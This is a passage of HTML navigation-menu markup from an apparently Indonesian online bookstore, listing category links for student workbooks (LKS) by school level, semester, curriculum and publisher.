			<li id="menu-item-1795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li id="menu-item-1796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-8297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-7366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-14529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li id="menu-item-16468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li id="menu-item-15069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li id="menu-item-14707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
